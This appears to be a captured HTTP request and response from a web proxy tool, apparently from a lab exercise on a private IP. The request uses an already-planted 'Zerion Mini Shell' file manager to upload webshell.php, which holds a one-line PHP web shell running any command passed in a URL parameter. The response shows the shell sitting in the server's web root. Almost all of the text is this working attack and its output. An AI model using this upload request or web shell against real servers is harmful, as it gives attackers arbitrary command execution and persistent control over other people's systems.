 Request
Pretty Raw Hex \n
1 POST /mini.php HTTP/1.1
2 Host: 192.168.210.132
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------376098131918846552712593115073
8 Content-Length: 262
9 Origin: http://192.168.210.132
10 Connection: keep-alive
11 Referer: http://192.168.210.132/mini.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------376098131918846552712593115073
15 Content-Disposition: form-data; name="file"; filename="webshell.php"
16 Content-Type: application/x-php
17
18 <?php system($_GET['cmd']); ?>
19
20 -----------------------------376098131918846552712593115073--
21
Response
Pretty Raw Hex Render \n
Mini Shell
Direktori : /var/www/html/
File Ter-Upload :*
Upload File : Choose File No file chosen upload
Name Size Permissions Options
index.html 10.662 KB -rwxrwxrwx >
mini.php 8.025 KB -rwxrwxrwx >
robots.txt 0.021 KB -rwxrwxrwx >
webshell.php 0.03 KB -rw-r--r-- >
Zerion Mini Shell 1.0